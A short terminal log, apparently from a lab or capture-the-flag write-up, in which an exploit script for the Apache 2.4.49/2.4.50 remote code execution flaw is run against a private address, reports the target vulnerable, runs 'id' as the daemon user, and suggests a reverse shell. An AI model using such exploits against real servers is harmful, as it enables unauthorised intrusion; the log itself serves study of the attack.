 └─$ python3 50512.py 192.168.214.188:80
APACHE RCE
[0] Apache 2.4.49 RCE
[1] Apache 2.4.50 RCE
[~] Choice : 0
[!] Target 192.168.214.188:80 is vulnerable !!!
[!] Sortie:
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[?] Do you want to exploit this RCE ? (Y/n) :
Reverse shell is advised (This isn't an interactive shell)
┌─daemon@paradigm: /usr/bin